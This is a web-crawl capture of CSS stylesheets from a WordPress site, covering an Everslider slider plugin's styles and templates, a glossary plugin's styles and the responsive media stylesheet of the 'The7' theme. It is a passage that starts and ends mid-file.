	background: url(images/arrows.png) no-repeat -20px 0;
}

.es-navigation .es-prev span.alt-arrow {
	background: url(images/arrows.png) no-repeat 0 -20px;
}

.es-navigation .es-next span.alt-arrow {
	background: url(images/arrows.png) no-repeat -20px -20px;
}

/* Pagination */

.es-pagination {
    position: absolute;
    left: 50%;
    bottom: 10px;
}

.es-pagination a {
    position: relative;
    right: 50%;
    float: left;
    width: 13px;
    height: 13px;
    overflow: hidden;
    background: url(images/bullets.png) no-repeat 0 0;
    margin: 0 5px 0;
    text-indent: -9999px;
}

.es-pagination .es-active {
	background: url(images/bullets.png) no-repeat -13px 0;
}

/* Ticker */

.es-ticker {
	position: absolute;
    bottom: 0;
    right: 0;
}

.es-ticker a {
	display: block;
    padding: 7px;
    background: #eee;
}

.es-ticker a span {
	display: block;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
}

.es-ticker .es-play span {
    background: url(images/ticker.png) no-repeat 0 0;
}

.es-ticker .es-pause span {
    background: url(images/ticker.png) no-repeat -20px 0;
}

/* Retina */

@media only screen and (-webkit-min-device-pixel-ratio:1.5) {
	/* Navigation */
	.es-navigation .es-prev span {
	    background: url(images/arrows@2x.png) no-repeat 0 0;
	    background-size: 40px 40px;
	}
	.es-navigation .es-next span {
	    background: url(images/arrows@2x.png) no-repeat -20px 0;
	    background-size: 40px 40px;
	}
	/* Pagination */
	.es-pagination a {
	    background: url(images/bullets@2x.png) no-repeat 0 0;
	    background-size: 26px 13px;
	}
	.es-pagination a.es-active {
	    background: url(images/bullets@2x.png) no-repeat -13px 0;
	    background-size: 26px 13px;
	}
	/* Ticker */
	.es-ticker .es-play span {
	    background: url(images/ticker@2x.png) no-repeat 0 0;
	    background-size: 40px 20px;
	}
	.es-ticker .es-pause span {
	    background: url(images/ticker@2x.png) no-repeat -20px 0;
	    background-size: 40px 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://socialmaroc.net/wp-content/plugins/everslider/templates.css?ver=4.1.40
body_size: 1557
content:
/* 
* CSS styles for slide templates 
*/


/** "Default" slide template */

.es-default-template {}

.es-default-template.es-has-navigation, 
.es-default-template.es-has-pagination,
.es-default-template.es-has-ticker {
	padding-top: 40px;
}

.es-default-template.es-has-pagination {
	margin-top: -20px;
}

.es-default-template .es-slides > li {
	width: 200px;
	height: auto!important;
	margin-right: 15px;
}

.es-default-template .es-slide-inner {
	overflow: hidden;
}

.es-default-template .es-image {
	background: #fff url(images/link.png) no-repeat center;
}

.es-default-template .es-image img {
	opacity: 1;
	border-radius: 0;
	vertical-align: top;
	-webkit-transition: opacity .5s;
	-moz-transition: opacity .5s;
	-o-transition: opacity .5s;
	transition: opacity .5s;
}

.es-default-template .es-image:hover img {
	opacity: 0.5;
}

.es-default-template .es-content {
	position: relative;
	padding: 10px;
	color: #555;
	background: #f8f8f8;
	border-bottom: 2px solid #eee;
}

.es-default-template .es-content:after {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	right: 10px;
	top: -20px;
	border: 10px solid transparent;
	border-bottom-color: #f8f8f8;
}

.es-default-template .es-title {
	font-size: 10px;
	line-height: 1.3em;
	font-weight: bold;
	margin: 0 0 10px;
}

.es-default-template .es-title a,
.es-default-template .es-title a:visited {
	color: #444;
	text-decoration: none;
	-webkit-transition: color .1s linear;
	-moz-transition: color .1s linear;
	-o-transition: color .1s linear;
	transition: color .1s linear;
}

.es-default-template .es-title a:hover {
	color: #999;
}

.es-default-template .es-excerpt {
	margin: 0 0 5px;
	font-size: 12px;
	line-height: 18px;
}

.es-default-template .es-navigation {
	position: absolute;
	top: 0;
	right: 0;
}

.es-default-template .es-navigation a {
	position: static;
	float: left;
	margin: 0 0 0 5px;
}

.es-default-template .es-pagination {
	bottom: auto;
	top: 20px;
	left: 0;
}

.es-default-template .es-pagination a {
	right: auto;
}

.es-default-template .es-ticker {
	bottom: auto;
	top: 0;
	right: 0;
}

.es-default-template .es-ticker + .es-navigation {
	margin-right: 39px;
}


/** "Basic" slide template */

.es-basic-template {}

.es-basic-template.es-has-pagination {
	padding-top: 20px;
}

.es-basic-template .es-slides > li {
	width: 250px;
	height: 156px;
	margin-right: 5px;
}

.es-basic-template .es-slide-inner {
	position: relative;
	width: 100%;
	height: 100%;
	background: #000;
	border: 5px solid #eee;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
	z-index: 0;
}

.es-basic-template .es-slide-inner > img {
	opacity: 0.8;
	border-radius: 0;
	-webkit-transition: opacity .5s, -webkit-transform .3s ease-out;
	-moz-transition: opacity .5s, -moz-transform .3s ease-out;
	-o-transition: opacity .5s, -o-transform .3s ease-out;
	transition: opacity .5s, transform .3s ease-out;
	-webkit-transform: rotateY(0deg);
}

.es-basic-template .es-slide-inner:hover > img {
	opacity: 0.5;
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

.es-basic-template .es-overlay {
	position: absolute;
	bottom: 10%;
	left: 0;
	width: 90%;
	padding: 0 5%;
	line-height: 20px;
	-webkit-transform: rotateX(0deg);
	z-index: 1;
}

.es-basic-template .es-title {
	margin: 0 0 5px;
	font-size: 10px;
	line-height: 1.3em;
	font-weight: bold;
	color: #eee;
	text-shadow: -1px 1px 2px #333;
}

.es-basic-template .es-title a,
.es-basic-template .es-title a:visited {
	color: #eee;
	text-decoration: none;
}

.es-basic-template .es-title a:hover {
	text-decoration: underline;
}

.es-basic-template .es-groups {
	display: inline-block;
	padding: 1px 5px;
	background: #222;
	color: #ccc;
	font-family: Georgia, serif;
	font-size: 12px;
	line-height: 18px;
	font-style: italic;
}

.es-basic-template .es-groups a,
.es-basic-template .es-groups a:visited {	
	color: #ccc;
	text-decoration: none;
}

.es-basic-template .es-groups a:hover {
	color: #eee;
}

.es-basic-template .es-title,
.es-basic-template .es-groups {
	-webkit-transition: -webkit-transform .3s, opacity .3s;
	-moz-transition: -moz-transform .3s, opacity .3s;
	-o-transition: -o-transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s;
	opacity: 0;
}

.es-basic-template .es-before-slide .es-title {
	-webkit-transform: translate(0,-10px);
	-moz-transform: translate(0,-10px);
	-o-transform: translate(0,-10px);
	transform: translate(0,-10px);
	opacity: 0;
}

.es-basic-template .es-after-slide .es-title {
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
	opacity: 1;
}

.es-basic-template .es-before-slide .es-groups {
	-webkit-transform: translate(0,5px);
	-moz-transform: translate(0,5px);
	-o-transform: translate(0,5px);
	transform: translate(0,5px);
	opacity: 0;
}

.es-basic-template .es-after-slide .es-groups {
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
	opacity: 1;
}

.es-basic-template .es-pagination {
	left: auto;
	right: 0;
	bottom: auto;
	top: 0;
}

.es-basic-template .es-pagination a {
	right: 0;
	margin: 0 5px;
}

.es-basic-template.es-has-pagination .es-navigation a {
	margin-top: -7px;
}


/** "Photo" slide template */

.es-photo-template .es-slides > li {
	margin-right: 0;
}

.es-photo-template .es-meta {
	position: absolute;
	top: 10%;
	left: 10%;
	font-size: 10px;
	line-height: 15px;
	text-transform: uppercase;
	letter-spacing: 1px;
	background: #333;
	background: rgba(0,0,0,0.5);
	padding: 2px 5px;
	color: #ccc;
	margin-top: 54px;
}

.es-photo-template .es-meta a {
	color: inherit;
	text-decoration: none;
}

.es-photo-template .es-caption {
	position: absolute;
	top: 10%;
	left: 10%;
	font-size: 20px;
	line-height: 35px;
	max-width: 50%;
	margin-left: 8px;
	margin-top: 74px;
}

.es-photo-template .es-caption a {
	color: #eee!important;
	text-decoration: none;
	background: #333;
	background: rgba(0,0,0,0.5);
	padding: 3px 0;
	-webkit-box-shadow: 8px 0 0 rgba(0,0,0,0.5), -8px 0 0 rgba(0,0,0,0.5);
	box-shadow: 8px 0 0 rgba(0,0,0,0.5), -8px 0 0 rgba(0,0,0,0.5);
	text-shadow: -1px 0 0 #333;
	-webkit-transition: color .1s linear;
	-moz-transition: color .1s linear;
	-o-transition: color .1s linear;
	transition: color .1s linear;
}

.es-photo-template .es-caption a:hover {
	color: #ccc!important;
	text-decoration: none;
}

.es-photo-template .es-navigation a {
	top: 10%;
	margin: 0;
	background: #FF5254;
}

.es-photo-template .es-navigation .es-prev {
	left: 10%;
}

.es-photo-template .es-navigation .es-next {
	right: auto;
	left: 10%;
	margin-left: 35px;
}

.es-photo-template .es-navigation .es-prev span {
	background-position: 0 -20px;
}

.es-photo-template .es-navigation .es-next span {
	background-position: -20px -20px;
}

.es-photo-template .es-caption,
.es-photo-template .es-meta {
	-webkit-transition: opacity .3s, -webkit-transform .3s;
	-moz-transition: opacity .3s, -moz-transform .3s;
	-o-transition: opacity .3s, -o-transform .3s;
	transition: opacity .3s, transform .3s;
}


.es-photo-template .es-before-slide .es-caption,
.es-photo-template .es-before-slide .es-meta {
	opacity: 0;
	-webkit-transform: translate(20px,0);
	-moz-transform: translate(20px,0);
	-o-transform: translate(20px,0);
	transform: translate(20px,0);
}

.es-photo-template .es-after-slide .es-caption,
.es-photo-template .es-after-slide .es-meta {
	opacity: 1;
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
}

--- FILE ---
content_type: text/css
request_url: http://socialmaroc.net/wp-content/plugins/wp-glossary/css/wp-glossary.css?ver=4.1.40
body_size: 529
content:
/* A-Z shortcode */
.glossary-menu-atoz{
  text-transform: uppercase;
  margin: auto;
  padding: 0;
  border-bottom: 2px solid #000;
  width: 100%;
  height: 25px;
}
.glossary-menu-atoz .glossary-menu-item{
  /* display: inline; */
  list-style: none;
  float: left;
  padding-left: 1%;
  padding-right: 1%;
  padding-top: 1px;
  padding-bottom: 2px;
  height: 22px;
  margin: 0 0 0 0.5em;
  background-color: #3D484E;
}

.glossary-menu-item a{
  text-decoration: none;
  color: #FFFFFF;
}

.atozmenu-empty{
  color: #ccc;
}
.atozmenu-off{
  color: #333;
}
.atozmenu-off:hover{
  background-color: #333;
  color: #eee;
}
.atozmenu-on{
  text-decoration: underline;
}
.atozitems-off{
  display: none;
}

/* Popup tooltip */
.tooltip {
  display:     none;
  background:  #f4f4f4;
  font-size:   1.1em;
  padding:     10px;
  color:       #333;
  border:      1px solid #ddd;
  line-height: 1.5em;
  width:       20%;
}
/*
.tooltip {
	display:      none;
	background:   #eee;
	font-size:    0.8em;
	height:       90px;
	width:        220px;
	padding:      15px;
	color:        #222;
	overflow:     hidden;
	border-top:   1px dotted #333;
	border-left:  1px dotted #333;
	border-right: 1px dotted #333;
}
*/


--- FILE ---
content_type: text/css
request_url: http://socialmaroc.net/wp-content/themes/dt-the7/css/media.css?ver=3.1.0
body_size: 4905
content:
@charset "utf-8";
/* CSS Document */

/*!
 * PressCore Framework media stylesheet (enables "responsiveness") by Dream-Theme (http://dream-theme.com, http://themeforest.net/user/Dream-Theme)
 * Copyright © 2013 Dream-Theme. All rights reserved. 
 */


/* !Min-width for sidebar */

@media screen and (max-width: 1024px) {
	.sidebar-right .content,
	.sidebar-left .content {
		width: 100%;
	}

	.sidebar-right .wf-container-main {
		padding-right: 245px;
	}
	.sidebar-right .sidebar {
		width: 245px;
		margin-right: -245px;
	}

	.sidebar-left .wf-container-main {
		padding-left: 245px;
	}
	.sidebar-left .sidebar {
		width: 245px;
		margin-left: -245px;
	}
	
	.box-style-table .action-button {
		padding-left: 20px;
	}
}

@media screen and (max-width: 800px) {
}
@media (max-width: 760px) {
	#page #megaMenu.megaResponsiveToggle ul.megaMenu > li > .sub-menu,
	#page #megaMenu.megaResponsiveToggle ul.megaMenu > li.ss-nav-menu-reg .sub-menu {
		border: none;

		-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20) !important;
	}
	#megaMenu.megaResponsive ul.megaMenu > li.menu-item {
		float: left;
		margin-left: 0;
	}

	
	#page #megaMenu.megaResponsive ul.megaMenu > li,
	#page #megaMenu.megaResponsive ul.megaMenu > li a {
		-webkit-border-radius:	0px;
		-moz-border-radius:		0px;
		-ms-border-radius:		0px;
		-o-border-radius:		0px;
		border-radius:			0px;
	}
	#page #megaMenu.megaResponsive ul.megaMenu > li,
	#page #megaMenu.megaResponsive ul.megaMenu > li a {
		background: none;
		border: none;
	}
	#page #megaMenu.megaResponsive ul.megaMenu > li {
		padding-right: 2px;
		padding-left: 2px;

		-webkit-box-sizing:	border-box;
		-moz-box-sizing:	border-box;
		-ms-box-sizing:		border-box;
		-o-box-sizing:		border-box;
		box-sizing:			border-box;
	}
	#megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu li:before {
		width: 100%;
		margin: 0 0px;
	}
	.logo-classic #megaMenu ul.megaMenu > li > a:before,
	.logo-classic-centered #megaMenu ul.megaMenu > li > a:before,
	.logo-classic #megaMenu ul.megaMenu > li:first-child:before {
		display: none;
	}
	#page #megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu li a {
		width: auto;
	}
	#megaMenu #megaMenuToggle {
		position: relative;
		display: inline-block;
		width: auto;
		padding-right: 25px;
		padding-left: 10px
	}
		#page #megaMenu #megaMenuToggle .megaMenuToggle-icon {
			position: absolute;
			right: 10px;
			top: 50%;
			margin-top: 3px;
		}
	.dt-style-um .logo-left .wf-table,
	.dt-style-um .logo-left .wf-td {
		display: block;
		text-align: center;
	}
	.dt-style-um .logo-left #branding {
		width: 100%;
		padding-right: 0;
	}
	.dt-style-um .logo-left #navigation {
		text-align: center;
	}
	.dt-style-um .logo-left .wf-td.mini-search.wf-mobile-hidden {
		display: none;
	}

}

@media screen and (max-width: 760px) {
	.sidebar-right .wf-container-main,
	.sidebar-left .wf-container-main {
		padding-right: 0;
		padding-left: 0;
	}

	.sidebar-right .sidebar,
	.sidebar-left .sidebar {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}
	
}

@media screen and (max-width: 320px) {
}


/* !Wireframe */

/* !- 1024 (landscape tablets) */
@media screen and (max-width: 1024px) {

	.wf-cell,
	.wf-usr-cell,
	.content,
	.sidebar,
	.footer .widget {
		padding: 0 15px;
	}
	.content {
		padding-top: 5px;
	}
	/*.iso-item .testimonial-item,
	.content .iso-item .team-container {
		margin-bottom: 25px;
	}*/
	.shortcode-blog-posts .post {
		padding-bottom: 15px;
	}
	
	.layout-masonry.description-off .post {
		margin-bottom: 10px;
	}
	.wf-container,
	.wf-container-main {
		margin: 0 -15px;
	}

	.wf-wrap {
		padding: 0 30px;
	}

	.paginator .page-nav,
	.filter .filter-extras {
		float: left;
		clear: both;
	}	
	.sidebar-left .project-odd .wf-cell,
	.sidebar-left .project-even .wf-cell,
	.portfolio .sidebar-left .project-media.wf-cell,
	.portfolio .sidebar-left .project-content.wf-cell,
	.sidebar-right .project-odd .wf-cell,
	.sidebar-right .project-even .wf-cell,
	.portfolio .sidebar-right .project-media.wf-cell,
	.portfolio .sidebar-right .project-content.wf-cell {
		width: 100%;
	}
	.sidebar-right .project-even .wf-2-3,
	.sidebar-left .project-even .wf-2-3 {
		float: left;
	}
	.sidebar-right .project-even .wf-1-3,
	.sidebar-left .project-even .wf-1-3 {
		float: right;
	}
	#main-slideshow.fixed,
	#main-slideshow.layer-fixed {
		padding: 40px 30px;
	}
	.woocommerce ul.products,
	.woocommerce-page ul.products,
	.upsells.products .products,
	.related.products .products  {
		margin: 0 -15px !important;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce .related ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.woocommerce .related ul li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul li.product {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	
	.wf-table .entry-share {
		padding-left: 0;
		display: block;
	}
	.wf-table .entry-share .soc-ico {
		float: left;
	}
	.post-meta.wf-table {
		display: block;
	}

	.overlap #main-slideshow,
	.overlap #fancy-header {
		margin: -40px auto;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
	.overlap #page .ls-defaultskin .ls-nav-start,
	.overlap #page .ls-defaultskin .ls-nav-stop,
	.overlap #page .ls-defaultskin .ls-nav-sides {
		top: -67px;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
		top: -69px;
	}
	.is-webkit.overlap .main-gradient {
		height: 40px;
		margin-top: -30px;
	}
	.is-webkit.overlap #main .wf-wrap {
		margin-top: -10px;
	}
	.overlap #fancy-header.fancy-header .wf-wrap {
		padding-top: 40px;
		padding-bottom: 40px;
	}
}

/* !- 800 (portrait tablets (big) and landscape phones (big)) */
@media screen and (max-width: 800px) {

	.wf-cell,
	.wf-usr-cell,
	.content,
	.sidebar,
	.footer .widget {
		padding: 0 10px;
	}
	.content {
		padding-top: 5px;
	}
	/*.iso-item .testimonial-item,
	.content .iso-item .team-container {
		margin-bottom: 15px;
	}*/
	.shortcode-blog-posts .post {
		padding-bottom: 5px;
	}
	/*.testimonials.layout-grid .testimonial-item {
		margin-bottom: 15px;
	}*/
	.layout-masonry.description-off .post {
		margin-bottom: 0px;
	}
	.wf-container,
	.wf-container-main {
		margin: 0 -10px;
	}

	.wf-wrap {
		padding: 0 20px;
	}
	#main-slideshow.fixed,
	#main-slideshow.layer-fixed {
		padding: 40px 20px;
	}
	.horizontal-layout .wf-cell {
		width: 100%;
	}
	.project-odd .wf-cell,
	.project-even .wf-cell,
	.sidebar-left .project-media.wf-cell,
	.sidebar-left .project-content.wf-cell,
	.project-odd .wf-cell,
	.project-even .wf-cell,
	.sidebar-right .project-media.wf-cell,
	.sidebar-right .project-content.wf-cell {
		width: 100%;
	}
	.project-even .wf-2-3,
	.project-even .wf-2-3 {
		float: left;
	}
	.project-even .wf-1-3,
	.project-even .wf-1-3 {
		float: right;
	}
	.wf-cell.project-slider,
	.wf-cell.project-content {
		width: 100%;
	}
	
	.footer .widget {
		width: 50%;
	}
	.swiper-caption p {
		display: none;
	}

	.box-style-table .shortcode-action-container {
		display: block;
		margin-bottom: 0;
    	overflow: hidden;
	}
	.shortcode-action-box.box-style-table {
		display: block;
	}
	.box-style-table .action-button .dt-btn {
		float: left;
	}
	.box-style-table .shortcode-action-container {
		padding-left: 0;
	}
	
	.overlap #main-slideshow,
	.overlap #fancy-header {
		margin: -20px auto;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
	.overlap #page .ls-defaultskin .ls-nav-start,
	.overlap #page .ls-defaultskin .ls-nav-stop,
	.overlap #page .ls-defaultskin .ls-nav-sides {
		top: -47px;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
		top: -49px;
	}
	.is-webkit.overlap .main-gradient {
		height: 20px;
		margin-top: -30px;
	}
	.is-webkit.overlap #main .wf-wrap {
		margin-top: 10px;
	}
	.overlap #fancy-header.fancy-header .wf-wrap {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	#main-slideshow .tparrows.default {
		width: 20px;
		height: 36px;
	}
	#main-slideshow .tparrows.default:before,
	#main-slideshow .tparrows.default:after,
	#page .ls-defaultskin .ls-nav-next:after,
	#page .ls-defaultskin .ls-nav-next:before,
	#page .ls-defaultskin .ls-nav-prev:after,
	#page .ls-defaultskin .ls-nav-prev:before {
		width: 20px;
		height: 36px;
		background-size: 20px 36px;
	}

	#main .minimal .plan,
	#main #pricing-table .plan,
	#main #shaon-pricing-table .col1 {
		width: 50%;
	}
	#main #shaon-pricing-table .pricing-table {
		margin-left: 0;
		margin-right: 0;
	}
	#main #shaon-pricing-table .col1 {
		width: 50% !important;
	}
	#main #shaon-pricing-table .selectePrice-content {
		position: relative;
	}
	#main #shaon-pricing-table .col1:first-child {
		display: none;
	}
	#main .minimal .plan,
	#main #pricing-table.pclear .plan,
	#main #shaon-pricing-table .col1 {
		margin-bottom: 20px;
	}
	#main #pricing-table.pclear .plan#most-popular {
		margin-bottom: 10px;
	}
	#main #shaon-pricing-table .featureTitle,
	#main #shaon-pricing-table .feature-content {
		display: none;
	}
}
@media screen and (max-width: 960px) {
	.benefits-grid.benefits-style-two .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-5,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-5 {
		width: 50% !important;
	}
}
@media screen and (max-width: 560px) {
	.benefits-grid.benefits-style-two .wf-cell.wf-1-2,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-2 {
		width: 100% !important;
	}
}

/* !- 760 (phones and portrait tablets (small)) */
@media screen and (max-width: 760px) {

	.mini-nav select,
	.menu-select {
		display: inline-block;
	}
	.menu-select {
		position: relative;
		opacity: 1;
		visibility: visible;
	}
	.mini-nav ul {
		display: none;
	}

	.wf-table.wf-mobile-collapsed,
	.wf-mobile-collapsed .wf-tr,
	.wf-mobile-collapsed .wf-td,
	.logo-classic .wf-table,
	.logo-classic .wf-tr,
	.logo-classic .wf-td,
	.logo-classic-centered .wf-table,
	.logo-classic-centered .wf-tr,
	.logo-classic-centered .wf-td,
	.box-style-table .action-container,
	.box-style-table .action-container-td,
	.full-boxed-pricing .shortcode-pricing-table,
	.full-boxed-pricing,
	.shortcode-tabs.vertical-tab,
	.right-block .soc-ico {
		display: block;
	}
	.right-block {
		text-align: center;
	}
	.right-block .soc-ico {
		margin-left: 0;
	}
	.shopping-cart {
		padding-left: 0;
	}
	.shopping-cart-inner {
		left: -87px;
	}

	#top-bar .soc-ico {
		text-align: center;
	}

	#top-bar .soc-ico a {
		float: none;
		display: inline-block;
	}
	.tab-style-one.vertical-tab .tab:after {
		display: none;
	}
	.fancy-header .wf-table,
	.fancy-header .wf-td,
	.page-title .wf-table,
	.page-title .wf-td {
		display: block;
		width: 100%;
		text-align: center;
	}
	.page-title.title-right h1 {
		text-align: center;
	}
	#fancy-header .wf-wrap {
		display: table;
	}
	#fancy-header .wf-table {
		display: table-cell;
		vertical-align: middle;
	}
	#fancy-header .td-for-height {
		display: none;
	}
	.fancy-header .breadcrumbs {
		padding-bottom: 60px;
	}
		.fancy-header.title-right .breadcrumbs {
			padding: 60px 0 20px 0
		}
	.fancy-header .hgroup {
		padding-bottom: 20px;
	}
		.fancy-header.title-right .hgroup {
			padding: 0 0 60px 0
		}
	.transparent #header {
		position: static;
	}
	.transparent #fancy-header .wf-wrap {
		padding-top: 0 !important;
	}
/*	.overlap #fancy-header > .wf-wrap {
		padding-top: 0 !important;
	}*/

	#header.logo-classic .wf-table,
	#header.logo-classic-centered .wf-table {
		height: auto;
		min-height: 0;
	}

	.logo-classic #branding,
	.logo-classic .assistive-info,
	.logo-classic-centered #branding,
	.logo-classic-centered .assistive-info {
		width: 100%;
		padding-right: 0;
		text-align: center;
	}
	
	.assistive-info {
		padding-bottom: 10px;
	}
	.touch #show {
		display: none;
	}
	.logo-classic #navigation,
	.logo-classic-centered #navigation {
		text-align: center;
	}
	.swiper-caption,
	.swiper-slide .link {
		display: none !important;
	}

	.full-boxed-pricing {
		margin-bottom: 0;
	}
	.full-boxed-pricing .shortcode-pricing-table {
		margin-bottom: 20px;
	}
	.full-boxed-pricing .normal-row {
		border-right-width: 1px;
		border-right-style: solid;
	}
	.wf-mobile-hidden,
	.logo-center #main-nav.wf-mobile-hidden,
	.logo-classic-centered #main-nav.wf-mobile-hidden,
	.logo-center .mini-search.wf-mobile-hidden,
	.logo-classic-centered .mini-search.wf-mobile-hidden,
	.logo-classic .wf-td.mini-search.wf-mobile-hidden {
		display: none;
	}
	.logo-classic #navigation, .logo-classic-centered #navigation {
		line-height: normal;
	}
	#phantom {
		display: none;
	}

	.wf-mobile-visible {
		display: block;
	}
	.dt-style-um #dl-menu.wf-mobile-visible {
		display: none;
	}
	.logo-classic #megaMenu, .logo-classic-centered #megaMenu, .logo-center #megaMenu {
		padding-right: 0;
	}
	.logo-left #branding,
	.logo-classic #branding,
	.logo-classic-centered #branding,
	.logo-center #branding {
		max-width: 180px;
	}
	.overlap #header {
		position: static;
		width: auto;
	}

	.wf-cell,
	.wf-usr-cell,
	.content,
	.sidebar,
	.footer .widget,
	.box-style-table .action-button {
		padding: 0;
	}
	.content {
		padding-top: 5px;
	}
	.items-grid.wf-container {
		margin: 0 -10px;
	}
	.items-grid .wf-cell {
		padding: 0 10px;
	}
	.wf-table .entry-share {
		padding-left: 0;
	}
	.wf-table .entry-share .soc-ico {
		float: left;
	}
	.box-style-table .action-button {
		padding-top: 15px;
		margin: 0 0 20px;
	}
	.box-style-table .shortcode-action-container {
		display: block;
		overflow: hidden;
		margin-bottom: 0;
	}
	.box-style-table .action-button .dt-btn {
		float: left;
	}
	.table-standard {
		overflow: scroll;
	}
	.wf-container,
	.wf-container-main {
		margin: 0;
	}

	.sidebar {
		padding-top: 40px;
	}

	.wf-1,
	.wf-1-2,
	.wf-2-4,
	.wf-1-3,
	.wf-2-3,
	.wf-1-4,
	.wf-3-4,
	.content,
	.sidebar,
	.footer .widget,
	[class*="wf-span-"] {
		width: 100%;
	}
	
	.wf-wrap {
		padding: 0 20px;
	}

	#bottom-bar .mini-nav {
		margin-top: 10px;
	}
	#branding,
	#branding-bottom,
	#top-bar .wf-float-left,
	#top-bar .wf-float-right,
	#bottom-bar .wf-float-left,
	#bottom-bar .wf-float-right {
		float: none;
		width: auto;
		padding-left: 0;
		padding-right: 0;
		margin-right: auto;
		margin-left: auto;
		text-align: center;
	}

	#bottom-bar {
		padding-bottom: 10px;
	}

	#mobile-menu {
		display: inline-block;
	}
	.logo-center #mobile-menu {
		margin-bottom: 10px;
	}
	

	li.comment,
	li.pingback {
	    padding-left: 0;
	}

	.children li.comment,
	.children li.pingback {
	    padding-left: 30px;
	}

		.reply,
		.comment-meta {
			float: none;
		}
		.comment-author {
			margin-top: 20px;
		}
			.comment-author .avatar {
				margin: 5px 25px 20px 0 ;
			}
	.shortcode-tabs .nav,
	.shortcode-tabs.vertical-tab .nav {
		display: none;
	}
	.shortcode-tabs .tab-content,
	.shortcode-tabs .tab {
		left: 0;
		top: 0;
		min-height: 0 !important;
	}
	.shortcode-tabs .tab-content {
		margin-bottom: 1px;
		clear:both;
	}
	.shortcode-tabs .tab.fullsize-tab {
		border-top: 1px solid;
		border-left: none;
	}
	.shortcode-tabs .tab-inner-content {		
		padding-top: 15px;
	}
	.shortcode-tabs.tab-style-one.tab-gorizontal .tab-inner-content {
		padding-bottom: 5px;
	}
	.tab-style-one.vertical-tab .tab-inner-content {
		padding: 15px 0px 5px;
	}
	.shortcode-tabs .tab:first-child,
	.tab-style-one.tab-horizontal .tab-inner-content {
		border-top: none;
	}
	.shortcode-tabs .tab {
		padding-left: 0;
		padding-right: 0;
	}
	.shortcode-tabs.tab-style-three .tab-inner-content {
		padding: 15px 0 5px;
	}
	.shortcode-tabs.tab-style-two .tab-inner-content {
		padding-top: 0;
	}
	.shortcode-tabs.tab-style-two .tab.fullsize-tab {
		padding-top: 9px;
	}
	.shortcode-tabs.tab-style-three .tab.fullsize-tab {
		padding-bottom: 9px;
	}
	.shortcode-tabs .tab.fullsize-tab { 
		display: block;
		padding-top: 10px;
	}
	.shortcode-tabs.vertical-tab .tab.fullsize-tab {
		width: 100%;
	}
	.shortcode-tabs.vertical-tab .tab-content.active-tab-content {
		display: block;
	}
	.tab-style-one.tab-horizontal .tab-inner-content,
	.tab-style-one.vertical-tab .tab-inner-content {
		padding: 5px 0px 15px;
	}
	.shortcode-tabs.tab-style-one.vertical-tab .tab.active-tab:after,
	.shortcode-tabs.vertical-tab.tab-style-two .tab.active-tab:after,
	.shortcode-tabs.tab-style-three.vertical-tab .tab.active-tab:after,
	.shortcode-tabs.tab-style-three .tab.active-tab:before,
	.shortcode-tabs .tab:before {
		display: none;
	}
	.shortcode-tabs.tab-style-one.vertical-tab .tab.active-tab:before {
		display: block;
	}
	.shortcode-tabs.vertical-tab.tab-style-two .tab-inner-content {
		padding-left: 0;
	}
	.tab-style-three.vertical-tab .tab-content .tab-inner-content,
	.tab-style-two.vertical-tab .tab-content .tab-inner-content {
		margin-top: 0px;
	}
	.shortcode-tabs.tab-style-two.tab-gorizontal .tab {
		margin-bottom: 0;
	}
	.grid-masonry.wf-container {
		margin: 0 -10px;
	}
	.grid-masonry .wf-cell {
		padding: 0 10px;
	}
	/*.content .grid-masonry .team-container {
		margin-bottom: 20px;
	}*/
	/*.testimonials.layout-grid .testimonial-item {
		margin-bottom: 15px;
	}*/
	.content .st-accordion,
	.content .st-toggles {
		margin-bottom: 35px;
	}
	.shortcode-tabs{
		margin-bottom: 45px;
	}
	.shortcode-contacts,
	.shortcode-contact-info {
		margin-bottom: 40px;
	}
	/*.testimonial-item,*/
	.shortcode-table-wrap,
	.content .skills,
	.content .instagram-photos {
		margin-bottom: 30px;
	}
	.shortcode-blockquote {
		margin-bottom: 50px;
	}
	
	.items-grid,
	.benefits-grid,
	.logos-grid {
		margin-bottom: 10px;
	}
	#main-slideshow.fixed > .royalSlider {
		margin-top: 0 !important;
	}


	.woocommerce ul.products,
	.woocommerce-page ul.products,
	.upsells.products .products,
	.related.products .products {
		margin: 0 -10px !important;
